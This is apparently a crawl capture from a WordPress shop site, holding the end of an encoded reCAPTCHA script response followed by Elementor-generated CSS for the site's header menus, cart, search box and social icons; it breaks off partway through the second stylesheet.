PDh8KTw69teyULwoDCvMKYTW7DmMKdBsKkCR3DrG82OjHDgMKoMUF6ecKsMmnDpsKOK8KScAbDvHIMw5HDrMONJMOnw4nDohnCqcK1YHPCq1Nxw7VYwqRawqN2f8OQI3ZXSzQ9w7gMJB7DrsKYBcO8wp/Dg8K5wrdwGyHDt3DDpX9abAXCqcOiG8Ktw60cbsKxd8KrZsKBwpE/ST4JWALCicKVw488w6bDgsOPwp1ywph1w6oYGsKtwpdnfsKYw449N17DvQNrLTbCrgfClQo5w5TCrhDDk8KPw6XCnSAbXsKqWDJNcMOkU8OBworDgsKCwpIOw73CuMOFDlfDgG8Zwp3DhV5JesK0wrN4wqTCqw/[base64]/DiMO2HMO2dlrCtBrCqgzDiEzDpsKRw6DDvcO0w6I/N8O/fQpRNgxUECDDjUnCmyvDinrDu0ZZIsKeT8OCwojCqx7CviHDgcOMGQbCjMK7C8O9wrjDvMKjbMK2G8KIw4M7MRoIw6vDvyTCrsKZwqHDjCjDo3bCljRswrDDqMKowrAOJ8KIw7HCkGjCmcO5BlvDlsOZwrJ/[base64]/[base64]/Dp8KDKcKew7jCrljDtz/Cu8KJampQw6Ida3rCp2nDgxLChcOuF25PwpPDoUHCkcO8w7vDvcK9MSApX8OEwovCpwzDksKUCUF9w6ZGwqXDu1zDliw8FcOAw5nCkMOxYUbDn8KAYAHDqsOMVjnCpsOFZ2bCkWNoaMK9WMOnw4XCjcKDw4TCp2rDgcKbwqVsRMOnwqtKwqbDhUHCuXLCnsOVG1XCjV/[base64]/[base64]/ChmHDl8KBXFvDjAg9ExfCoRnDtcOOw6w5bRVrN8Oxw6DCoWMBwonDjsOOwqk4wpdxw78GwpATM8KbwpPCusOEw6cPDSJVfcKqK07CqcKwLMKZw5k8wpM+w4VNGmd/wrvDtMKUw7zDr0wow5l8wp0nw6QuwonCgVPCow3CrMKLTBPCisORU2/Do8KCazbCtMOAMldMV0o5wo7CrhsxwpoHw441w5Apw5xbMDrChH9WGMOCw6XCjsOIQMKzTDzDl3MVw4EZwrrCqsOabWQNw7DDpsOvGmzDgsOUw4rCoGXClsK4w4QjasOJw6FvJBLDhcKXwp3DjDDCmzTDo8ObA3nCiMO/U2PDpMKLw4g7wr3CsABwwoXCmlvDkyDDn8Oqw5zDiEEsw7rDvMKvwqjDgVfChcKGw7/ChsO5ccKQNxFNR8OnaBJzCHAZwpxhw4jDvgDCk1DDmMOPCyXDpg3CicKeCcK7wovCv8O3w7Uuw4jDpkvDtEMMTHs5w57DiRLDqMOrw5LClMKUWsKtw5w2YVt/[base64]/FBDDisOPwpZYSVnDkznDgSPDh8OBAsKLY8KDwpzDs8OAwoM0D0RzwrLCucODC8OaLRY8w684w7XDiygVw7/Cv8K/wq3CtsO8w40+DxpDDsOWRcKQw5XCocKVJz3DrMKow4IsW8KBwqlbw5p/w73CjsOWIsKULD5xLcKnNCrCgcKGcTxrwp9MwoRleMOXWMKXTjxxw5QHw4/[base64]/DpVfComcCw6PDp8Ojw4MjwrvDoko/AsOdTW8hw4VRO8KwQg/CvcKuP1TCv3liwqR4Y8O6BsO2w64/cMKYUTjCmnlZwqQqwpJwUQV9fcK+YcKNwrhBXMKma8OkQHUSwrDDjj7DjsKKwrZsKWANQjcdwqTDvsOtw4fCh8OqBD/DpHNgW8OQw64UY8Obw4nCnxUiw5TCv8KCEgZmwrJJTcO2dcKCw4NkbVXDmWQfNsOSJlfCjsKzGsOecF/DgFnDjsOCQVMhw65VwpLCoQnCngjDkmzCm8OVwobCp8KQJcKBw5JADMOWw7EUwrE1fMOvDRzCkjMkwpzDgsK+w6PDvU/CglDDlD1cNcO0TMK1CQHDrcOmw5RPw7IEBDjDiwbDoMKxwpTClsKswp7DjsKlw67Cj27DghIQCxrDowl1w5TClcO8Hn1tFCpow5XCk8O6w503SMO5QsOzFHMRwpPCqcO4wpXCksOlZxDCmsKQw65ew5XCi0QRI8Kaw4ZsJz/DncOCCcK7HkfCg3klVEdud8OBPsKDwoQgVsOWwpPCu1NDw4rCj8KGw6XDtsKNw6LCvcKxUcOEAsOxwr4vRMKnw7R6JcOQw6/DscKCR8OPwqEeA8KEwoV5wp3ChMKUE8OTBkDCqAQsecKUw4oTwr8pw65Tw6Rcwo/DmjQddsKfHMOewoMIwrzDjsO5NMODQ3HDqcK9w6jCuMKYw7w0FMKHwrfDuzQPRsKmwqw7D3MVYcKBwqF6GwpNwpQlwpl0w53DrMK2wpVzw4RVw6vCtzR9QcK9w73CscKLw5fDkBDDgsKONlcFw5o/[base64]/NsKKTmvDuMKmVHzClcOBS0jCjcKufMOIaMOBwp4iw5gJw6xzwq7CvDHCmsOgC8Ovw7/DsFTDoBw1VBLCs3hNfG/DlWXCiXLCrm7DhcKzw4gyw5DCosKEw5txw5g0ASkxw5R2JMO7XMK1HMKfw54cwrYAw7DCkU/Dm8KqSsKow6PCtcOCw5E+RXXCuizCr8O2w6bDrAcYZAVxwoE0JMONw6FrfMOHwr5Gwph2TcORHw5bw5HDlsK0NMOhw4BnaVjCrx/ClQLCmioefT/Cpm/DiMOoYV0Kw6F8wo/CiWdXWyQFU8OdLg3CvcKlesOYwog0d8O0wpBwwr/DmsOAwrwFw7A+w5MfYMKbw7YCckrDkgZxwos9w6jCm8ObO0gqU8OOCD7DgW/CiD5qF2sCwp9iwqbCiwXDojbCjXVvw43CkFvDhXBuwpkRwpHCtjrDksKcw4ATEAw5DMKBw43CjsO+w6zDhMO2w4fCon0Lb8O7wqBcw5bDtMKoARVjwq/Dp2A/IcKUw7TCvMOiPMOjw7VvdcOQDsKJc0gAw5MoJMKvw6nDoSPDucOIYCZQM2NHwqzCrkt8w7HDuiRNAMKywpciW8Orw5/DiVfDtcOEwqjDtA14Iy/DtcKeCEDDh0YdPiXDrMKhwpDChcOJwobCqD/CssK+LznCmsKvwpMJw4nDhj1vw50jQsK9fsKMwqLCv8O4dlx8w4zDmQwUST15UMOGw4RQT8OUwq3Cn3HDoBtob8OVGBrCnMKtwpXDqsOswqzDqVppIQYoWyp3A8KYw7l7QS/[base64]/CnMKwGBgvQDrDjsK2w6HDicKbQsOUOcOVw67CrRnDp8KUBBXCtcKjBsKswqfDncOSWSPCmyjDnkjDpsODbMOvS8OKfcOEw5AoCcOHwo/Ch8O9cSjCj2oDwozCiQF6wooHw6DDmcOAw7wjPMOpwpzChRLDsX/DuMKfL0t1csO2w4HDl8KHFnZrw5PCg8KMwoJfOcOww6XDn1RXw6/Duz9pwpXDl25lwrVXQcOlwpAaw782TsOlUzvCrQ1rI8OHwqnCj8OOw4bCh8Oqw7BCQzLCgcOIwoHCnTNBW8OZw7I8e8OGw4F4QcOYw5/[base64]/wrHCn8KUcsKKwqrCq8OGRVbDr8KfwoMSwooswox4VHZSwot8IG0OAcK7L1HCtEAtJUUKwobDhcOSLsO8eMOrwr5aw6Z3wrHCoMKUwpLDrcKtBA/[base64]/CiMKzwpZ0w6PCgxvCpQfCnh7CssKTw5zCk8O9wqYywrwIHhZnRUVXw7/Dp0/DuizCjDzCiMKDIxNDUks3wotV\x22],null,[\x22conf\x22,null,\x226LfAAvIZAAAAAPgHoMiA8KnWTKlQJrMiLBeD5jMc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,559],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://nisabelt.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225Gw1JkO/Qll0u3QPiDD6+/rIyEPfl8FMvfPQiVbL8UE\\u003d\x22,1,0,null,1,1769823982451,0,0,[125,40],null,[46,31,84,225,87],\x22RC-vRGFaPfNNTog1w\x22,null,null,null,null,null,\x220dAFcWeA6tRa2EwkAkYma1Vr-YIwh1wjtqTD8geuYd_uswNUvppNdGB1p13Np5BrxJA-QZ7rmYgXnKuRR2cx2BBzA5_DQhouxU7w\x22,1769906782148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-2558.css?ver=1769799591
body_size: 2069
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2558 .elementor-element.elementor-element-47036e0{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.33);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-2558 .elementor-element.elementor-element-68e724a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2558 .elementor-element.elementor-element-2c36c60:not(.elementor-motion-effects-element-type-background), .elementor-2558 .elementor-element.elementor-element-2c36c60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9797b8d );}.elementor-2558 .elementor-element.elementor-element-2c36c60 > .elementor-container{min-height:45px;}.elementor-2558 .elementor-element.elementor-element-2c36c60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;z-index:3;}.elementor-2558 .elementor-element.elementor-element-2c36c60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2558 .elementor-element.elementor-element-80d0c18 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2558 .elementor-element.elementor-element-c3cb468 > .elementor-widget-container{margin:-1px -16px -16px 0px;padding:0px 0px 0px 0px;}.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2558 .elementor-element.elementor-element-c3cb468 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2558 .elementor-element.elementor-element-fcb46ac > .elementor-widget-container{margin:-6px 0px -13px -15px;}.elementor-2558 .elementor-element.elementor-element-fcb46ac{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-border-color:#02010100;--items-indicator-text-color:var( --e-global-color-secondary );--items-indicator-background-color:var( --e-global-color-f20d8d3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2558 .elementor-element.elementor-element-fcb46ac .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-2558 .elementor-element.elementor-element-5c0431d:not(.elementor-motion-effects-element-type-background), .elementor-2558 .elementor-element.elementor-element-5c0431d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2558 .elementor-element.elementor-element-5c0431d{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-2558 .elementor-element.elementor-element-5c0431d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2558 .elementor-element.elementor-element-f0847da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2558 .elementor-element.elementor-element-f0847da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2558 .elementor-element.elementor-element-6a875f1 > .elementor-widget-container{margin:-18px -18px -22px -18px;padding:4px 0px 0px 0px;}.elementor-2558 .elementor-element.elementor-element-6a875f1 img{width:60%;}.elementor-bc-flex-widget .elementor-2558 .elementor-element.elementor-element-23493f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2558 .elementor-element.elementor-element-23493f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2558 .elementor-element.elementor-element-d822246 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu .elementor-item{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:400;}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a, .elementor-2558 .elementor-element.elementor-element-d822246 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a:hover,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a:focus,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-menu-toggle:hover,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a:hover,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a:focus,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown .elementor-item, .elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:500;}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--dropdown{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-0af0dfc );}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.26);}.elementor-2558 .elementor-element.elementor-element-2ff2473 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-menu-toggle{margin:0 auto;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu .elementor-item{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:400;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a, .elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a:hover,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a:focus,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-menu-toggle:hover,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a:hover,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a:focus,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown .elementor-item, .elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:500;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-0af0dfc );}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.26);}.elementor-bc-flex-widget .elementor-2558 .elementor-element.elementor-element-ef5aad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2558 .elementor-element.elementor-element-ef5aad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-hfe-search-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-hfe-search-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-icon-toggle i.fa-search, .elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-icon-toggle{width:15px;}.elementor-2558 .elementor-element.elementor-element-f73774d{z-index:10;}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-input-focus .hfe-search-form__input:focus{background-color:var( --e-global-color-9797b8d );}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-button-wrapper.hfe-input-focus .hfe-search-form__container,
				 .elementor-2558 .elementor-element.elementor-element-f73774d .hfe-search-button-wrapper.hfe-input-focus input.hfe-search-form__input{box-shadow:0px 0px 10px 0px rgba(229.41564272211716, 148.01086956521738, 255, 0.18);}.elementor-2558 .elementor-element.elementor-element-f73774d .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}@media(max-width:1024px){.elementor-2558 .elementor-element.elementor-element-47036e0{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2558 .elementor-element.elementor-element-68e724a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2558 .elementor-element.elementor-element-68e724a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2558 .elementor-element.elementor-element-fcb46ac > .elementor-widget-container{margin:-7px 0px -16px -25px;}.elementor-2558 .elementor-element.elementor-element-f0847da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2558 .elementor-element.elementor-element-23493f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2558 .elementor-element.elementor-element-23493f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2558 .elementor-element.elementor-element-d822246 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-2558 .elementor-element.elementor-element-d822246 .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-2558 .elementor-element.elementor-element-f73774d > .elementor-widget-container{margin:0px 0px 0px -10px;}}@media(max-width:767px){.elementor-2558 .elementor-element.elementor-element-80d0c18{width:79%;}.elementor-2558 .elementor-element.elementor-element-52491a5{width:15%;}.elementor-2558 .elementor-element.elementor-element-f0847da{width:50%;}.elementor-2558 .elementor-element.elementor-element-6a875f1 img{width:68%;}.elementor-2558 .elementor-element.elementor-element-23493f0{width:30%;}.elementor-2558 .elementor-element.elementor-element-2ff2473 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:6px;padding-bottom:6px;}.elementor-2558 .elementor-element.elementor-element-ef5aad2{width:10%;}}@media(min-width:768px){.elementor-2558 .elementor-element.elementor-element-80d0c18{width:95.232%;}.elementor-2558 .elementor-element.elementor-element-52491a5{width:4.689%;}.elementor-2558 .elementor-element.elementor-element-f0847da{width:23.315%;}.elementor-2558 .elementor-element.elementor-element-23493f0{width:71.527%;}.elementor-2558 .elementor-element.elementor-element-ef5aad2{width:4.463%;}}

--- FILE ---
content_type: text/css
request_url: https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-8123.css?ver=1769799592
body_size: 1210
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8123 .elementor-element.elementor-element-d0463ed{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8123 .elementor-element.elementor-element-dec9375.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8123 .elementor-element.elementor-element-dec9375.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-bf664c4.elementor-social-icon{background-color:#FFFFFF;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-bf664c4.elementor-social-icon i{color:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-bf664c4.elementor-social-icon svg{fill:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-4aa768a.elementor-social-icon{background-color:#FFFFFF;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-4aa768a.elementor-social-icon i{color:var( --e-global-color-0af0dfc );}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-4aa768a.elementor-social-icon svg{fill:var( --e-global-color-0af0dfc );}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-a90454a.elementor-social-icon{background-color:#FFFFFF;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-a90454a.elementor-social-icon i{color:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 .elementor-repeater-item-a90454a.elementor-social-icon svg{fill:#DFC1F8;}.elementor-8123 .elementor-element.elementor-element-a00b6f5 